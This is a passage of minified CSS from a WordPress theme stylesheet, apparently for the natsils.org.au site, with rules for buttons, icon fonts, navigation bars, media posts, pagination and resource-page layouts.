rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 hsl(241,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 hsl(239,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:#3498db;}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:700;}body .gform_wrapper h2.gsection_title{letter-spacing:-0.035em!important;}body .gform_wrapper h3.gform_title{letter-spacing:-0.035em!important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:hsl(0,0%,14%);}body .gform_wrapper .validation_message{font-weight:400;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .mde-0.x-bar{width:calc(100% - (0px * 2));margin-top:0px;margin-left:0px;margin-right:0px;height:auto;padding-top:2px;padding-right:0em;padding-bottom:0em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;z-index:9999;}.mde-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;height:auto;}.mde-0.x-bar-space{font-size:16px;height:auto;}.mde-1.x-bar{background-color:rgba(80,80,80,0.3);}.mde-1.x-bar-outer-spacers:after,.mde-1.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.mde-2.x-bar{background-color:#EDB367;}.mde-2.x-bar-outer-spacers:after,.mde-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.mde-3.x-bar-container{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.mde-4.x-bar-container{flex-shrink:1;}.mde-5.x-bar-container{flex-shrink:0;}.mde-6.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.mde-6.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mde-6.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.mde-6.x-anchor:hover .x-graphic-icon,.mde-6.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mde-6.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.mde-6.x-anchor .x-toggle {color:rgba(0,0,0,1);}.mde-6.x-anchor:hover .x-toggle,.mde-6.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .mde-6.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.mde-6.x-anchor .x-toggle-burger {width:12em;margin-top:3.25em;margin-right:0;margin-bottom:3.25em;margin-left:0;font-size:0.1em;}.mde-6.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3.25em * -1),0);}.mde-6.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.mde-7.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mde-7.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.mde-8.x-anchor .x-anchor-content {justify-content:center;}.mde-9.x-anchor {background-color:transparent;}.mde-9.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.mde-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1;}.mde-9.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.mde-9.x-anchor:hover .x-anchor-sub-indicator,.mde-9.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .mde-9.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.mde-a.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.mde-a.x-anchor .x-anchor-text {margin-right:auto;}.mde-a.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.mde-a.x-anchor:hover .x-anchor-text-primary,.mde-a.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mde-a.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mde-b.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.mde-c.x-anchor .x-anchor-content {padding-top:0.5em;padding-right:0.5em;padding-bottom:0.5em;padding-left:0.5em;}.mde-c.x-anchor .x-anchor-text {margin-right:5px;}.mde-d.x-anchor .x-anchor-text-primary {color:#fff;}.mde-e.x-anchor .x-anchor-content {justify-content:flex-start;}.mde-f.x-anchor .x-anchor-text-primary {color:#000;}.mde-g{font-size:16px;transition-duration:500ms;}.mde-g .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-g .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.mde-g .x-off-canvas-close:focus,.mde-g .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.mde-g .x-off-canvas-content{padding-top:calc(1.5em * 2);padding-right:calc(1.5em * 2);padding-bottom:calc(1.5em * 2);padding-left:calc(1.5em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-h .x-off-canvas-content{max-width:100%;}.mde-i .x-off-canvas-content{max-width:24em;}.mde-j{font-size:1em;}.mde-k [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-l{display:flex;flex-direction:row;justify-content:space-around;align-items:center;flex-wrap:wrap;align-content:center;align-self:stretch;flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-l > li,.mde-l > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-m.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.mde-m.x-text > :first-child{margin-top:0;}.mde-m.x-text > :last-child{margin-bottom:0;}.mde-n .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-n .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.mde-o.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.mde-p.x-image{width:200px;margin-top:2.5em;margin-right:auto;margin-bottom:2.5em;margin-left:auto;}.mde-p.x-image img{width:100%;}.mde-q.x-image{margin-top:0.5em;margin-right:0px;margin-bottom:1em;margin-left:0px;} .e482-e2{position:absolute;left:6%}.e482-e5{position:absolute;right:57.5%;}.e482-e8 img{max-height:175px;width:auto !important;margin:auto}@media only screen and (max-width:767px){.e482-e8 img{height:20vh;}}.e482-e9{position:absolute;left:57.5%}.e482-e12{position:absolute;left:6%}.e482-e14{position:absolute;right:57.5%;}.e482-e17 img{height:175px;width:auto;margin:auto}.e482-e18{position:absolute;left:57.5%} .m6q-0.x-bar{height:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;}.m6q-0 .x-bar-content{display:flex;flex-direction:row;flex-grow:0;flex-shrink:1;height:auto;}.m6q-0.x-bar-space{font-size:16px;}.m6q-1.x-bar{padding-top:2em;box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);}.m6q-1 .x-bar-content{justify-content:space-evenly;flex-wrap:wrap;align-content:center;flex-basis:88%;max-width:1200px;}.m6q-2.x-bar{padding-right:0em;padding-left:0em;background-color:rgb(0,0,0);}.m6q-3.x-bar{padding-bottom:0em;z-index:9999;}.m6q-3 .x-bar-content{align-items:center;}.m6q-3.x-bar-outer-spacers:after,.m6q-3.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6q-4.x-bar{padding-top:0em;padding-right:2%;padding-left:2%;background-color:#000;}.m6q-5 .x-bar-content{justify-content:center;flex-basis:100%;}.m6q-6.x-bar{padding-top:1em;padding-bottom:1em;box-shadow:0em 0.15em 2em 0px rgba(0,0,0,0.15);z-index:10;}.m6q-6 .x-bar-content{align-items:flex-end;}.m6q-6.x-bar-outer-spacers:after,.m6q-6.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m6q-7.x-bar-container{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-grow:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.m6q-8.x-bar-container{flex-shrink:0;}.m6q-9.x-bar-container{padding-top:1em;padding-right:0px;padding-bottom:1em;padding-left:0px;}.m6q-b.x-bar-container{flex-shrink:1;}.m6q-c.x-anchor {width:2.75em;height:2.75em;margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:0.5em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m6q-c.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6q-c.x-anchor .x-graphic-icon {font-size:2em;width:auto;color:rgb(255,255,255);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.m6q-c.x-anchor:hover .x-graphic-icon,.m6q-c.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6q-c.x-anchor .x-graphic-icon {color:#3b5998;}.m6q-d.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6q-d.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6q-e.x-anchor .x-anchor-content {justify-content:center;}.m6q-f.x-anchor {background-color:transparent;}.m6q-f.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6q-f.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6q-f.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m6q-f.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;}.m6q-g.x-anchor .x-anchor-text {margin-right:5px;}.m6q-g.x-anchor .x-anchor-text-primary {font-size:1.3em;font-weight:700;text-transform:uppercase;color:rgb(255,255,255);}.m6q-g.x-anchor:hover .x-anchor-text-primary,.m6q-g.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6q-g.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.5);}.m6q-g.x-anchor .x-anchor-sub-indicator {color:rgb(255,255,255);}.m6q-g.x-anchor:hover .x-anchor-sub-indicator,.m6q-g.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6q-g.x-anchor .x-anchor-sub-indicator {color:rgba(255,255,255,0.5);}.m6q-h.x-anchor .x-anchor-content {justify-content:flex-start;}.m6q-h.x-anchor .x-anchor-text {margin-right:auto;}.m6q-h.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:400;color:rgba(0,0,0,1);}.m6q-h.x-anchor:hover .x-anchor-text-primary,.m6q-h.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6q-h.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6q-h.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,1);}.m6q-h.x-anchor:hover .x-anchor-sub-indicator,.m6q-h.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6q-h.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6q-i.x-anchor {width:90vw;}.m6q-j{flex-direction:row;}.m6q-k{font-size:1em;display:flex;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6q-k > li,.m6q-k > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6q-l{margin-top:1em;margin-right:0px;margin-bottom:0px;margin-left:0px;flex-direction:column;}.m6q-m .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6q-m .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m6q-n.x-text{width:100%;}.m6q-o.x-text{max-width:715px;padding-top:2em;padding-right:0em;padding-bottom:0em;padding-left:0em;font-weight:400;color:#fff;}.m6q-p.x-text{margin-top:auto;margin-right:auto;margin-bottom:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;}.m6q-p.x-text > :first-child{margin-top:0;}.m6q-p.x-text > :last-child{margin-bottom:0;}.m6q-q.x-text{font-weight:200;color:rgb(255,255,255);}.m6q-r.x-text{width:88%;}  .mgx-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mgx-1.x-section{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-right:0px;padding-left:0px;z-index:1;}.mgx-2.x-section{padding-top:0px;padding-bottom:0px;}.mgx-3.x-section{margin-top:-10em;margin-right:0em;margin-bottom:0em;margin-left:0em;padding-top:7.5em;padding-bottom:6em;background-color:transparent;}.mgx-4.x-section{padding-top:45px;padding-bottom:45px;background-color:#702b21;}.mgx-5.x-row{z-index:1;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.mgx-5 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.mgx-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.mgx-6{--gap:1rem;}.mgx-7 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mgx-8 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mgx-9 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mgx-a.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mgx-b.x-col{text-align:center;}.mgx-c.x-text{max-width:700px;margin-top:0em;margin-right:auto;margin-bottom:0em;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1.5em;padding-right:1.5em;padding-bottom:1.5em;padding-left:1.5em;font-family:inherit;font-size:1.3em;font-style:normal;font-weight:inherit;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgb(255,255,255);}.mgx-c.x-text > :first-child{margin-top:0;}.mgx-c.x-text > :last-child{margin-bottom:0;}.mgx-d{padding-top:3em;}.mgx-e{padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.mgx-f{padding-top:1px;}.mgx-g.x-anchor {width:3.75em;height:3.75em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-left-radius:2em;border-top-right-radius:2em;border-bottom-right-radius:2em;border-bottom-left-radius:2em;font-size:1em;background-color:rgba(82,27,19,0.85);}.mgx-g.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.mgx-g.x-anchor:hover,.mgx-g.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .mgx-g.x-anchor {background-color:rgba(82,27,19,0.75);}.mgx-g.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mgx-g.x-anchor .x-graphic-icon {font-size:2em;width:auto;color:#fff;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.mgx-g.x-anchor:hover .x-graphic-icon,.mgx-g.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mgx-g.x-anchor .x-graphic-icon {color:#ffffff;}.mgx-h.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;}.mgx-j.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mgx-j.x-text .x-text-content-text-primary{font-family:inherit;font-size:1.5em;font-style:normal;font-weight:600;line-height:1.4;letter-spacing:0em;text-transform:uppercase;color:#fff;}  .intro-modal{position:fixed;z-index:99999;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,0.91);}.intro-container{width:88%;margin-top:10%;max-width:650px;margin-left:auto;margin-right:auto;background-color:#702b21;padding:3em;border-radius:10px;color:#000;max-height:100vh;max-height:calc(100vh - 15%);overflow:auto;}body#post-page .x-site.site{background-color:#fff6ea !important;}.heading-banner{min-height:100vh;padding-bottom:10em !important;background-image:url('/wp-content/uploads/2020/12/Paste-2020-12-02-09-58-11.png');background-position:center;background-size:cover;}.bg-overlay{height:100vh;width:100%;position:absolute;opacity:1;}.waves{padding:7.5em 0 6em;background-color:transparent;margin-top:-10em;background-image:url('/wp-content/uploads/2020/12/NATSIL_Back_OW.png');background-size:cover;background-position:top;}.page-title{font-size:3em;color:#fff;margin:auto;width:100%;text-align:center;position:absolute;}.page-title span{display:block;margin-bottom:1em;color:#fff;background-color:rgba(82,27,19,0.85);padding:0.5em 0.5em 0.5em 0.5em;max-width:700px;margin:auto;width:88%;}.media-posts{width:88%;margin:0 auto 5em;padding-top:0;max-width:1200px;}.media{display:flex;flex-wrap:wrap;justify-content:center;}.image-container{width:20%;min-width:250px;height:100%;margin:5% 2em 5% 0;}.image-container .bg-color-layer{background-color:#702B21;border-radius:50%;overflow:hidden}.image-container img{height:250px;width:250px;margin:auto;padding:40px;object-fit:contain;}.media-body{width:75%;min-width:575px;padding:2.5em 0;border-bottom:3px solid #702b21;}.cat-date{display:flex;flex-wrap:wrap;font-size:1.3em;}.cat-date *{color:#d9453c;font-weight:bold;text-transform:uppercase;}.cat-date a:hover{text-decoration:underline;color:#d9453c;opacity:0.75}.cat-date p:first-of-type{margin-right:3em;}.media-title{margin-top:0;font-size:2em;color:#000;}.media-title a:hover{color:#000;opacity:0.5;}.media-excerpt p,.post-content,.link-container{font-size:1.3em;color:#000;}.media-excerpt a.more-link,.link-container a{color:#d9453c;text-transform:uppercase}.media-excerpt a.more-link:hover,.link-container a:hover{color:#d9453c;opacity:0.75;}.media-excerpt a.more-link{display:none;}.pagination-container{background-color:transparent !important;padding:2em 0;}.x-pagination{margin:0;height:auto;text-align:center;}.x-pagination ul{background-color:transparent !important;}.x-pagination a,.x-pagination span{color:#d9453c !important;background-color:transparent !important;font-size:1.3em !important;}.x-pagination a:hover,.x-pagination span.current{color:#702b21 !important;background-color:transparent !important;}@media (max-width:900px){.media-posts{padding-top:0;}.media{flex-direction:column;}.media-body{width:auto;min-width:0;}.media-title{font-size:1.5em;}.media-excerpt p{font-size:1.1em}}#single .media-posts{padding-top:22.5em;}.single-page{width:88%;margin:0 auto 5em;max-width:1200px;padding-top:5em;}.feature-img{height:500px;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover;}.media-title.single-page{margin-top:1em;}.link-container{display:flex;justify-content:space-between;flex-wrap:wrap;}.link-container a{text-transform:initial;}.link-container a:hover{text-decoration:underline;}.page-template-archive-resources .row{display:flex;justify-content:space-between;flex-wrap:wrap;}.page-template-archive-resources .x-site{background-color:#f7f7f7;}.postid-1810 .post-content p{font-size:1.35em;}.city-row{display:flex;justify-content:space-evenly;padding-bottom:5em;margin-bottom:5em;border-bottom:3px solid rgba(217,69,60,0.6)}.city-row>div{text-align:center;display:flex;flex-direction:column;justify-content:space-between;}.city-row.single-column>div{width:50%;max-width:600px;}.city-row.double-column>div{width:40%;max-width:450px;}.city-row.triple-column>div{width:30%;max-width:300px;}.city-row>div b,.city-row>div a{color:rgb(217,69,60);transition:all 0.2s linear}.city-row>div a:hover{opacity:0.75;text-decoration:underline;}.city-row>div a span{font-weight:700 !important;}@media only screen and (max-width:768px){.hero-headline h1{font-size:1.75rem !important;}.city-row{flex-direction:column;}.city-row>div{margin:0 auto 4em;}.city-row>div:last-of-type{margin:0 auto}}@media only screen and (max-width:900px){.natsils-bg-img{padding:5em 0 0 !important;}}@media only screen and (min-width:1800px){.natsils-bg-img,.waves{padding:15em 0 10em !important;margin-top:-20em !important;}}@media (min-width:768px){.intro-container{padding:3em 2em;}}.intro-container p{font-size:1.45em;max-width:450px;margin:0 auto;color:#fff;}.intro-modal .close-container{font-size:1.2em;max-width:450px;margin:0 auto;}.intro-modal .close-btn{text-transform:uppercase;color:#fff;background:none;border:none;margin-top:1em;}*{box-sizing:border-box;}.x-container.max.width.main.page-template-resrc{max-width:1500px;width:100%;}.parent-container{width:100%;height:auto;position:relative;background-color:#521b13 !important}.resrc-hero-image{height:100vh;background-image:url('/wp-content/uploads/2020/12/Paste-2020-12-02-09-58-11.png');background-position:center;background-repeat:no-repeat;background-size:cover;opacity:1;}.resrc-healdine_text{width:100%;margin:auto;position:absolute;top:0;color:#fff;}.resrc-healdine_text h1{text-align:center;font-family:inherit;font-size:3em;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgb(255,255,255);margin:0 auto;width:88%;background-color:rgba(82,27,19,0.85);padding:0.5em 0.5em 0.5em 0.5em;max-width:700px;}.resrc-healdine_text p{text-align:center;color:#FFF;font-size:1.3em;margin:0 auto;width:88%;max-width:700px;}.heading-here p{text-align:center;font-size:20px;color:#6e2317;font-weight:800;}.waves.resources-page{position:absolute;top:100vh;width:100%;z-index:10;background-image:url('/wp-content/uploads/2020/11/NATSIL_Back_OW.png')}.column{float:left;width:33.33%;padding:10px;height:auto;margin-bottom:5em;}.row:after{content:"";display:table;clear:both;}.row{padding-bottom:60px;}.ImgCol .more-link{display:none;}.read-more{text-align:center}.read-more a:hover{opacity:0.75}.read-more button{background-color:#d9453c;border:none;color:white;padding:10px 40px;text-align:center;text-decoration:none;display:inline-block;font-size:1.3em;cursor:pointer;font-weight:800;text-transform:uppercase}.pagination{margin:0;padding:13px;background-color:#f2f2f2;border-radius:100em;}.x-pagination span.current{padding:2px;}.page_bar{position:relative;}.centerPage{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.post-title{min-height:20px;padding-top:10px;text-align:center;color:black;text-transform:uppercase;font-weight:800;font-size:1.5em;padding-bottom:9px;}.post-title a{color:black;text-transform:uppercase;font-weight:800;font-size:1.5em;padding-bottom:9px;}.post-date{font-size:1.3em;color:#d9453c;padding:20px 0px 20px 0px;margin-bottom:0;}.resrc-excerpt p{overflow:hidden;}.image-placeholder{background-color:#702B21;width:200px;border-radius:50%;margin:auto;position:relative;}.image-placeholder img{height:200px;width:200px;margin:auto;margin:auto;padding:40px;object-fit:contain;}.resrc-post-catgName a,.resrc-post-catgName a:hover{color:#d9453c;font-size:1.3em;}.resrc-post-catgName a:hover{opacity:0.5}.pad-20{padding:0 0 0 20px;}.circularImg 